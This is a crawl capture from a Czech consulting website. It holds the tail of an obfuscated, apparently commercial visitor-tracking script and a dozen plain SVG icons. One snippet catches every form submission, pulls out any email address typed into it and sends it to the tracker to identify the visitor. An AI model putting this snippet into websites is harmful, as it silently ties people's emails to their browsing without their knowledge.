m=false,y="",M=""||y,X="",W="",ra=null,ba=J("NTQhfAAb"),ca=J("MzcaQwEKFhxGPg"),da=J("PSEhcBoAGTpWOWEiMTEYHw"),T=J("NiE0VwwwATZAOVs5PhoECA"),ha=J("NiE0VwwwHSNHFV0jJA"),R=J("NiE0VwwwBjJRFVsy"),L=J("NiE0VwwwBjJRFVsy"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="AQgwUhEWL3NnOFM1OywDC3otOxMBBxsgEyhAOSc2CB56LSYTBhsdI0MvVnhwFxgCeggwUhEWXDxDPn0jJG0LDTY3MBpVGx1zViRTNDwgTQUuag";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="AQgwUhEWL3NwJV09OSAeTDIlJhMXChc9EyteOj8yCAh0",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="AQgwUhEWL3NwJV09OSAeTDQrIRMUAx48RC9WenAyDAUuLTtUVQkdIRM+WjNwMB4JKGMmExYAHCBWJEZ4",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="AQgwUhEWL3NwJV09OSAeTDIlJhMXChc9EyteOj8yCAh0";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="NiE0VwwwBiFSKVkJOyAU";ca="NiE0VwwwBiFSKVkJOyAUHw";da="NiE0VwwwHSNHFV0jJA";z="NiE0VwwwHSNHFVs4";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("OychWgMK")]=K,a[J("MiU5RxAL")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
/* */
window._l_live=function(e,f,g){document.addEventListener(e,function(b){var c=document.querySelectorAll(f);if(c){for(var a=b.target,d;a&&-1===(d=Array.prototype.indexOf.call(c,a));)a=a.parentElement;-1<d&&g.call(a,b)}})};
/* */
_l_live("submit","form",function(){for(var d=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,c=this.elements,a=0;a<c.length;a++){var b=c[a];if("INPUT"===b.tagName&&d.test(b.value)){_leady.push(["identify",b.value]);break}}});!0;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.201consulting.cz/file.php?nid=19585&oid=8567886
body_size: 791
content:
<svg xmlns="http://www.w3.org/2000/svg" width="47" height="47" viewBox="0 0 47 47">
  <g id="definice" transform="translate(1.5 1.502)">
    <path id="Path_5" data-name="Path 5" d="M38,46V39.511A6,6,0,0,0,34.977,34.3l-5.971-3.425" transform="translate(-2 -2)" fill="none" stroke="#cdaa56" stroke-miterlimit="10" stroke-width="3"/>
    <path id="Path_6" data-name="Path 6" d="M19,30.876,13.024,34.3A6,6,0,0,0,10,39.511V46" transform="translate(-2 -2)" fill="none" stroke="#cdaa56" stroke-miterlimit="10" stroke-width="3"/>
    <path id="Path_7" data-name="Path 7" d="M24,33.029h0c-4.418,0-8-4.582-8-9v-4a8,8,0,0,1,8-8h0a8,8,0,0,1,8,8v4C32,28.447,28.418,33.029,24,33.029Z" transform="translate(-2 -2)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <rect id="Rectangle_18" data-name="Rectangle 18" width="44" height="44" transform="translate(0 -0.002)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.201consulting.cz/file.php?nid=19585&oid=8567901
body_size: 762
content:
<svg id="zprava" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23.629" height="18.566" viewBox="0 0 23.629 18.566">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_24" data-name="Rectangle 24" width="23.629" height="18.566" fill="#0f498f"/>
    </clipPath>
  </defs>
  <g id="Group_819" data-name="Group 819" clip-path="url(#clip-path)">
    <path id="Path_12" data-name="Path 12" d="M21.374,5.723c-2.057,1.424-4.127,2.848-6.17,4.285-.857.593-2.308,1.807-3.376,1.807H11.8c-1.068,0-2.518-1.213-3.376-1.807C6.382,8.571,4.312,7.147,2.268,5.723,1.332,5.09,0,3.6,0,2.4A2.138,2.138,0,0,1,2.11,0H21.519a2.125,2.125,0,0,1,2.11,2.11,4.763,4.763,0,0,1-2.255,3.613m2.255,10.733a2.116,2.116,0,0,1-2.11,2.11H2.11A2.116,2.116,0,0,1,0,16.456V5.986A7.363,7.363,0,0,0,1.332,7.134c2.189,1.49,4.4,2.98,6.553,4.549,1.108.817,2.479,1.82,3.916,1.82h.026c1.437,0,2.809-1,3.916-1.82,2.149-1.556,4.364-3.06,6.566-4.549a7.747,7.747,0,0,0,1.319-1.147Z" fill="#0f498f"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.201consulting.cz/file.php?nid=19585&oid=8567898
body_size: 1052
content:
<svg xmlns="http://www.w3.org/2000/svg" width="47" height="44.039" viewBox="0 0 47 44.039">
  <g id="vyzva" transform="translate(-0.5 -1.294)">
    <path id="Path_1" data-name="Path 1" d="M15.5,31l3.755,8.294a3.214,3.214,0,0,1-1.625,4.245h0a3.214,3.214,0,0,1-4.245-1.625L6.15,25.7" fill="none" stroke="#cdaa56" stroke-miterlimit="10" stroke-width="3"/>
    <path id="Path_2" data-name="Path 2" d="M32,36,16,26H8a6,6,0,0,1-6-6H2a6,6,0,0,1,6-6h8L32,4Z" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <line id="Line_1" data-name="Line 1" x2="4" transform="translate(42 20)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <line id="Line_2" data-name="Line 2" y1="2" x2="3.465" transform="translate(39.588 9)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <line id="Line_3" data-name="Line 3" x2="3.465" y2="2" transform="translate(39.588 29)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <line id="Line_4" data-name="Line 4" y2="12" transform="translate(10 14)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.201consulting.cz/file.php?nid=19585&oid=8567890&width=23
body_size: 772
content:
<svg id="li" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23.154" height="23.154" viewBox="0 0 23.154 23.154">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_23" data-name="Rectangle 23" width="23.154" height="23.154" fill="#0f498f"/>
    </clipPath>
  </defs>
  <g id="Group_817" data-name="Group 817" transform="translate(0 0)" clip-path="url(#clip-path)">
    <path id="Path_11" data-name="Path 11" d="M23.154,18.812a4.342,4.342,0,0,1-4.341,4.341H4.341A4.342,4.342,0,0,1,0,18.812V4.341A4.342,4.342,0,0,1,4.341,0H18.813a4.342,4.342,0,0,1,4.341,4.341ZM5.336,3.889a1.815,1.815,0,1,0-.045,3.618h.015a1.815,1.815,0,1,0,.03-3.618M7.055,8.923H3.573V19.385H7.055ZM19.581,19.385v-6c0-3.211-1.718-4.7-4.01-4.7a3.436,3.436,0,0,0-3.15,1.764h.03V8.923H8.969s.045.981,0,10.462h3.482V13.536a2.44,2.44,0,0,1,.106-.844,1.922,1.922,0,0,1,1.794-1.266c1.251,0,1.749.95,1.749,2.367v5.592Z" transform="translate(0 0)" fill="#0f498f"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.201consulting.cz/file.php?nid=19585&oid=8567887
body_size: 820
content:
<svg xmlns="http://www.w3.org/2000/svg" width="47" height="47" viewBox="0 0 47 47">
  <g id="dotace" transform="translate(-0.5 -0.5)">
    <circle id="Ellipse_2" data-name="Ellipse 2" cx="22" cy="22" r="22" transform="translate(2 2)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <circle id="Ellipse_3" data-name="Ellipse 3" cx="4" cy="4" r="4" transform="translate(12 12)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <circle id="Ellipse_4" data-name="Ellipse 4" cx="4" cy="4" r="4" transform="translate(28 28)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <line id="Line_10" data-name="Line 10" y1="18" x2="18" transform="translate(16 14)" fill="none" stroke="#cdaa56" stroke-miterlimit="10" stroke-width="3"/>
    <path id="Path_9" data-name="Path 9" d="M26,14h8v8" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.201consulting.cz/file.php?nid=19585&oid=8567890
body_size: 743
content:
<svg id="li" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23.154" height="23.154" viewBox="0 0 23.154 23.154">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_23" data-name="Rectangle 23" width="23.154" height="23.154" fill="#0f498f"/>
    </clipPath>
  </defs>
  <g id="Group_817" data-name="Group 817" transform="translate(0 0)" clip-path="url(#clip-path)">
    <path id="Path_11" data-name="Path 11" d="M23.154,18.812a4.342,4.342,0,0,1-4.341,4.341H4.341A4.342,4.342,0,0,1,0,18.812V4.341A4.342,4.342,0,0,1,4.341,0H18.813a4.342,4.342,0,0,1,4.341,4.341ZM5.336,3.889a1.815,1.815,0,1,0-.045,3.618h.015a1.815,1.815,0,1,0,.03-3.618M7.055,8.923H3.573V19.385H7.055ZM19.581,19.385v-6c0-3.211-1.718-4.7-4.01-4.7a3.436,3.436,0,0,0-3.15,1.764h.03V8.923H8.969s.045.981,0,10.462h3.482V13.536a2.44,2.44,0,0,1,.106-.844,1.922,1.922,0,0,1,1.794-1.266c1.251,0,1.749.95,1.749,2.367v5.592Z" transform="translate(0 0)" fill="#0f498f"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.201consulting.cz/file.php?nid=19585&oid=8567901&width=24
body_size: 796
content:
<svg id="zprava" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="23.629" height="18.566" viewBox="0 0 23.629 18.566">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_24" data-name="Rectangle 24" width="23.629" height="18.566" fill="#0f498f"/>
    </clipPath>
  </defs>
  <g id="Group_819" data-name="Group 819" clip-path="url(#clip-path)">
    <path id="Path_12" data-name="Path 12" d="M21.374,5.723c-2.057,1.424-4.127,2.848-6.17,4.285-.857.593-2.308,1.807-3.376,1.807H11.8c-1.068,0-2.518-1.213-3.376-1.807C6.382,8.571,4.312,7.147,2.268,5.723,1.332,5.09,0,3.6,0,2.4A2.138,2.138,0,0,1,2.11,0H21.519a2.125,2.125,0,0,1,2.11,2.11,4.763,4.763,0,0,1-2.255,3.613m2.255,10.733a2.116,2.116,0,0,1-2.11,2.11H2.11A2.116,2.116,0,0,1,0,16.456V5.986A7.363,7.363,0,0,0,1.332,7.134c2.189,1.49,4.4,2.98,6.553,4.549,1.108.817,2.479,1.82,3.916,1.82h.026c1.437,0,2.809-1,3.916-1.82,2.149-1.556,4.364-3.06,6.566-4.549a7.747,7.747,0,0,0,1.319-1.147Z" fill="#0f498f"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.201consulting.cz/file.php?nid=19585&oid=8567896
body_size: 892
content:
<svg id="tel" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="21.224" height="21.224" viewBox="0 0 21.224 21.224">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_26" data-name="Rectangle 26" width="21.224" height="21.224" fill="#0f498f"/>
    </clipPath>
  </defs>
  <g id="Group_823" data-name="Group 823" clip-path="url(#clip-path)">
    <path id="Path_14" data-name="Path 14" d="M20.757,18.858a3.966,3.966,0,0,1-1.839,1.6,5.754,5.754,0,0,1-2.8.769,11.612,11.612,0,0,1-3.949-1.04,14.086,14.086,0,0,1-2.638-1.251A25.445,25.445,0,0,1,2.291,11.7,14.136,14.136,0,0,1,1.04,9.06,11.615,11.615,0,0,1,0,5.11a5.756,5.756,0,0,1,.769-2.8A3.972,3.972,0,0,1,2.367.467,6.694,6.694,0,0,1,4.462,0a.774.774,0,0,1,.317.045c.316.106.648.844.8,1.146.482.859.949,1.734,1.447,2.578.241.392.694.874.694,1.341,0,.919-2.728,2.261-2.728,3.075a3.24,3.24,0,0,0,.588,1.3,15,15,0,0,0,6.165,6.165,3.241,3.241,0,0,0,1.3.588c.814,0,2.156-2.728,3.075-2.728.467,0,.95.452,1.342.693.844.5,1.718.964,2.578,1.447.3.151,1.04.482,1.146.8a.771.771,0,0,1,.045.317,6.711,6.711,0,0,1-.467,2.095" fill="#0f498f"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.201consulting.cz/file.php?nid=19585&oid=8567889
body_size: 550
content:
<svg id="gps" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15.436" height="23.154" viewBox="0 0 15.436 23.154">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_27" data-name="Rectangle 27" width="15.436" height="23.154" fill="#0f498f"/>
    </clipPath>
  </defs>
  <g id="Group_825" data-name="Group 825" transform="translate(0 0)" clip-path="url(#clip-path)">
    <path id="Path_15" data-name="Path 15" d="M14.939,10.417,9.452,22.083a1.924,1.924,0,0,1-1.734,1.07A1.885,1.885,0,0,1,6,22.083L.5,10.417a6.322,6.322,0,0,1-.5-2.7,7.718,7.718,0,0,1,15.436,0,6.322,6.322,0,0,1-.5,2.7M7.718,3.859a3.859,3.859,0,1,0,3.859,3.859A3.867,3.867,0,0,0,7.718,3.859" transform="translate(0 0)" fill="#0f498f"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.201consulting.cz/file.php?nid=19585&oid=8567895
body_size: 708
content:
<svg xmlns="http://www.w3.org/2000/svg" width="44.614" height="43.614" viewBox="0 0 44.614 43.614">
  <g id="stav-programu" transform="translate(-2.5 -1.886)">
    <rect id="Rectangle_20" data-name="Rectangle 20" width="15" height="15" transform="translate(4 4)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <rect id="Rectangle_21" data-name="Rectangle 21" width="15" height="15" transform="translate(29 29)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <rect id="Rectangle_22" data-name="Rectangle 22" width="15" height="15" transform="translate(4 29)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <path id="Path_10" data-name="Path 10" d="M28,11l6,6L45,4" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.201consulting.cz/file.php?nid=19585&oid=8567894
body_size: 837
content:
<svg xmlns="http://www.w3.org/2000/svg" width="39" height="47" viewBox="0 0 39 47">
  <g id="prijem" transform="translate(-4.5 -0.5)">
    <rect id="Rectangle_16" data-name="Rectangle 16" width="36" height="44" transform="translate(6 2)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <rect id="Rectangle_17" data-name="Rectangle 17" width="24" height="11" transform="translate(12 8)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <line id="Line_5" data-name="Line 5" x2="24" transform="translate(12 26)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <line id="Line_6" data-name="Line 6" x2="24" transform="translate(12 33)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <line id="Line_7" data-name="Line 7" x2="11" transform="translate(12 40)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.201consulting.cz/file.php?nid=19585&oid=8567897
body_size: 886
content:
<svg xmlns="http://www.w3.org/2000/svg" width="47" height="45" viewBox="0 0 47 45">
  <g id="vyse-dotace" transform="translate(-0.5 -1.5)">
    <line id="Line_8" data-name="Line 8" x2="32" transform="translate(8 8)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <line id="Line_9" data-name="Line 9" x2="16" transform="translate(16 3)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <rect id="Rectangle_19" data-name="Rectangle 19" width="44" height="32" transform="translate(2 13)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <circle id="Ellipse_1" data-name="Ellipse 1" cx="4" cy="4" r="4" transform="translate(20 25)" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
    <path id="Path_8" data-name="Path 8" d="M34,19H14a6,6,0,0,1-6,6v8a6,6,0,0,1,6,6H34a6,6,0,0,1,6-6V25A6,6,0,0,1,34,19Z" fill="none" stroke="#cdaa56" stroke-linecap="square" stroke-miterlimit="10" stroke-width="3"/>
  </g>
</svg>
